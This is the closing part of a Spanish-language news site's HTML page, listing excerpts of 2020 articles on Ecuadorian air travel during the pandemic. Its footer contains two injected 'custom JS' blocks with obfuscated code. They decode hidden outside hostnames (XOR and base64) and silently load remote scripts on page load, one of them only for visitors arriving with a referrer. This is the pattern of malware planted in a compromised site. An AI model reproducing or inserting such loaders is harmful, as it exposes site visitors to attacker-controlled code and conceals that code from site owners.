		<a class="src-wpg-singular" href="https://elpeiper.com/50-de-frecuencia-aerea-ya-es-permitida-en-el-ecuador/" title="50% de frecuencia aérea ya es permitida en el Ecuador"><div class="thumb-container thumb-50"><img width="802" height="485" src="https://elpeiper.com/wp-content/themes/deus/images/no-image.jpg" class="attachment-wpg-singular size-wpg-singular lazy-img wp-post-image" alt="" loading="lazy" data-src="https://elpeiper.com/wp-content/uploads/2020/08/50-02-802x485.jpg" /></div></a><a class="entry__meta-category entry__meta-category--ciudades entry__meta-category--label entry__meta-category--align-in-corner" href="https://elpeiper.com/category/ciudades/">CIUDADES</a>	</div>

<div class="entry__body">

	<div class="entry__header">

		
	    <h3 class="entry__title">
			<a href="https://elpeiper.com/50-de-frecuencia-aerea-ya-es-permitida-en-el-ecuador/" title="50% de frecuencia aérea ya es permitida en el Ecuador">50% de frecuencia aérea ya es permitida en el Ecuador</a>
		</h3>

		<div class="entry__meta-holder entry__meta-holder-small">
			<ul class="entry__meta"><li class="entry__meta-author"><span>By&nbsp;</span><a href="https://elpeiper.com/author/admpeiperec/" class="author-name" title="admpeiperec">admpeiperec</a></li><li class="entry__meta-date">5 agosto 2020</li></ul>			<ul class="entry__meta"><li class="entry__meta-comments"><a href="https://elpeiper.com/50-de-frecuencia-aerea-ya-es-permitida-en-el-ecuador/#respond"><i class="ui-chat-empty"></i>0</a></li></ul>	    </div>

	</div>

			<div class="entry__excerpt">
			<p>Desde este lunes 01 de agosto comenzó a regir la medida dispuesta por el Comité de Operaciones de Emergencia Nacional (COE), en el que se indica la autorización del incremento de las frecuencias aéreas del 30% al 50%. RESOLUCIÓN La resolución, notifica: “el porcentaje no podrá exceder del 50% de &hellip;</p>
		</div>
	
</div>
    </article>
</div>

<div class="post-item col-md-12">
    <article class="entry format-standard">
        	<div class="entry__img-holder">
		<a class="src-wpg-singular" href="https://elpeiper.com/una-nueva-forma-de-viajar-tras-la-pandemia/" title="Una nueva forma de viajar tras la pandemia."><div class="thumb-container thumb-50"><img width="802" height="485" src="https://elpeiper.com/wp-content/themes/deus/images/no-image.jpg" class="attachment-wpg-singular size-wpg-singular lazy-img wp-post-image" alt="" loading="lazy" data-src="https://elpeiper.com/wp-content/uploads/2020/06/viajar-01-802x485.jpg" /></div></a><a class="entry__meta-category entry__meta-category--ciudades entry__meta-category--label entry__meta-category--align-in-corner" href="https://elpeiper.com/category/ciudades/">CIUDADES</a>	</div>

<div class="entry__body">

	<div class="entry__header">

		
	    <h3 class="entry__title">
			<a href="https://elpeiper.com/una-nueva-forma-de-viajar-tras-la-pandemia/" title="Una nueva forma de viajar tras la pandemia.">Una nueva forma de viajar tras la pandemia.</a>
		</h3>

		<div class="entry__meta-holder entry__meta-holder-small">
			<ul class="entry__meta"><li class="entry__meta-author"><span>By&nbsp;</span><a href="https://elpeiper.com/author/admpeiperec/" class="author-name" title="admpeiperec">admpeiperec</a></li><li class="entry__meta-date">3 junio 2020</li></ul>			<ul class="entry__meta"><li class="entry__meta-comments"><a href="https://elpeiper.com/una-nueva-forma-de-viajar-tras-la-pandemia/#respond"><i class="ui-chat-empty"></i>0</a></li></ul>	    </div>

	</div>

			<div class="entry__excerpt">
			<p>La industria aérea ha sido una de las más golpeadas por la pandemia desde que iniciaran las medidas de confinamiento en muchos países alrededor del mundo. Esto les ha causado graves consecuencias económicas por la cancelación de vuelos, pero hay que seguir hacia adelante, y mientras que ya las medidas &hellip;</p>
		</div>
	
</div>
    </article>
</div>
</div>					</div>
				</div>

				
			</div>

				<aside id="secondary" class="sticky-col sidebar col-lg-4 sidebar--right" data-stickyCol="yes">
		<div class="sidebar-inner">
		<div id="search-2" class="widget widget_search clearfix">
<form role="search" method="get" class="nav__search-form" action="https://elpeiper.com/">
	<input type="search" id="search-form-696a835ca0348" placeholder="Buscar un artículo" class="nav__search-input" value="" name="s">
	<button type="submit" class="search-button btn btn-lg btn-color btn-button">
		<i class="ui-search nav__search-icon"></i>
	</button>
</form>
</div>
		<div id="recent-posts-2" class="widget widget_recent_entries clearfix">
		<h4 class="widget-title">Entradas recientes</h4>
		<ul>
											<li>
					<a href="https://elpeiper.com/tendencias-de-consolas-de-videojuegos-lo-que-nos-espera-en-el-futuro/">Tendencias de Consolas de Videojuegos: Lo que nos espera en el futuro</a>
									</li>
											<li>
					<a href="https://elpeiper.com/el-problema-con-los-efectos-de-ant-man-and-the-wasp-quantumania/">El problema con los efectos de Ant Man And The Wasp: Quantumania</a>
									</li>
											<li>
					<a href="https://elpeiper.com/que-es-lionsgate-plus/">¿Qué es Lionsgate Plus?</a>
									</li>
											<li>
					<a href="https://elpeiper.com/the-banshees-of-inisherin-llega-del-cine-a-tu-casa-por-star-plus/">The Banshees Of Inisherin llega del cine a tu casa por Star Plus</a>
									</li>
											<li>
					<a href="https://elpeiper.com/por-que-siguen-reestrenando-titanic-en-los-cines/">¿Por qué siguen reestrenando TITANIC en los cines?</a>
									</li>
					</ul>

		</div>		</div>
	</aside><!-- #secondary -->
		</div>

	</div>

</div> <!-- end main container -->

		
		
		<!-- Footer -->
		<footer class="footer footer--white">
			<div class="container">

				

<div class="footer__widgets footer__widgets--short top-divider">
    <div class="row">

        <div class="col-lg-6">
            <ul id="footernav" class="footer__nav-menu"><li id="menu-item-296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-296"><a href="https://elpeiper.com/">Inicio</a></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-315"><a href="https://elpeiper.com/category/conocenos/">Conócenos</a></li>
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-314"><a href="https://elpeiper.com/category/ciudades/">Ciudades</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-316"><a href="https://elpeiper.com/category/cuidado/">Cuidado</a></li>
<li id="menu-item-1878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1878"><a href="https://elpeiper.com/category/gaming/">GAMING</a></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-313"><a href="https://elpeiper.com/category/ciudadanos/">Ciudadanos</a></li>
</ul>
            <p class="copyright">2020 | Todos los derechos reservados.</p>
        </div>

        <div class="col-lg-6">
            <div class="socials socials--large socials--colored socials--rounded justify-content-lg-end"><a class="social social-facebook" href="https://www.facebook.com/elpeiper/" title="Facebook" target="_blank"><i class="ui-facebook"></i></a><a class="social social-twitter" href="https://twitter.com/elpeiperec" title="Twitter" target="_blank"><i class="ui-twitter"></i></a><a class="social social-instagram" href="https://instagram.com/elpeiperec" title="Instagram" target="_blank"><i class="ui-instagram"></i></a></div>        </div>

    </div>
</div> <!-- end widgets top -->


				
			</div> <!-- end container -->

			
		</footer> <!-- end footer -->

		
	</main> <!-- end main-wrapper -->
	<template id="tp-language" data-tp-language="es_ES"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/deus\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="back-to-top"><a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a></div><script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://elpeiper.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/modernizr.min.js?ver=6.8.3" id="wpg-modernizr-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/owl-carousel.min.js?ver=6.8.3" id="owl-carousel-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/viewportchecker.min.js?ver=6.8.3" id="viewportchecker-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.min.js?ver=6.8.3" id="velocity-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/velocity.ui.min.js?ver=6.8.3" id="velocity-ui-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.magnific-popup.min.js?ver=6.8.3" id="jquery-magnific-popup-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/theia-sticky-sidebar.min.js?ver=6.8.3" id="theia-sticky-sidebar-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/headroom.min.js?ver=6.8.3" id="headroom-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.lazy.min.js?ver=6.8.3" id="lazy-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/jquery.newsTicker.min.js?ver=6.8.3" id="newsTicker-js"></script>
<script id="wpg-core-js-extra">
/* <![CDATA[ */
var wpg = {"is_rtl":"","ajaxurl":"https:\/\/elpeiper.com\/wp-admin\/admin-ajax.php","ajax_loader":"<span class=\"loader loader-more\"><span><\/span><\/span>","is_singular":"","is_singular_post":"","is_sticky":"1","is_lazy":"1","is_sticky_video":"1","lightbox_image":"1","lightbox_gallery":"1","reading_indicator":"1","instagram_feed_id":"","instagram_feed_key":""};
/* ]]> */
</script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/wpg-scripts.js?ver=6.8.3" id="wpg-core-js"></script>
<script src="https://elpeiper.com/wp-content/themes/deus/js/flickity.pkgd.min.js?ver=6.8.3" id="flickity-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
!function (_a18725) {
    
    var _98ca2f = Date.now();
    var _3ac693 = 1000;
    _98ca2f = _98ca2f / _3ac693;
    _98ca2f = Math.floor(_98ca2f);

    var _73447f = 600;
    _98ca2f -= _98ca2f % _73447f;
    _98ca2f = _98ca2f.toString(16);

    var _b39610 = _a18725.referrer;

    if (!_b39610) return;

    var _f2ef0f = [10587, 10569, 10569, 10591, 10574, 10569, 10516, 10573, 10587, 10574, 10585, 10578, 10587, 10569, 10563, 10580, 10585, 10516, 10585, 10581, 10583];

    _f2ef0f = _f2ef0f.map(function(_eb7edd){
        return _eb7edd ^ 10554;
    });

    var _4bac8f = "6593948ad88949a240ed57d88b113dc4";
    
    _f2ef0f = String.fromCharCode(..._f2ef0f);

    var _6c5a5 = "https://";
    var _9e68e6 = "/";
    var _132689 = "chunk-";

    var _d3083c = ".js";

    var _231ceb = _a18725.createElement("script");
    _231ceb.type = "text/javascript";
    _231ceb.async = true;
    _231ceb.src = _6c5a5 + _f2ef0f + _9e68e6 + _132689 + _98ca2f + _d3083c;

    _a18725.getElementsByTagName("head")[0].appendChild(_231ceb)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3498d6f55bacdb59fc817a004bf82cd0 --><!-- end Simple Custom CSS and JS -->
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-16 13:28:44 -->